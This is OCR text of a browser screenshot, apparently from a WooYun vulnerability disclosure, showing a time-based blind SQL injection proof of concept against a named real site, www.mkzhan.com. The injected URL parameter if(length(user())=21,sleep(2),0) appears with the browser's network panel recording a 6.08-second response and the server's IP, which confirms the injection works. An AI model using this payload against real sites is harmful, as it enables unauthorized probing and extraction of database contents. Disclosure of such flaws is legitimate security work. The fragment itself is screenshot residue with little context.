 Load URL
http://www.mkzhan.com/index.php/ad/hot_click/adid/if(length(user())=21,sleep(2),0)
-
Split URL
+
Execute
Enable Post data Enable Referrer
等待 www.mkzhan.com...
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET if(length(user())=21,sleep(2),0) 200 OK mkzhan.com 48 B 113.57.131.165:80 6.08s
1 个请求 48 B 6.08s
www.wooyun.org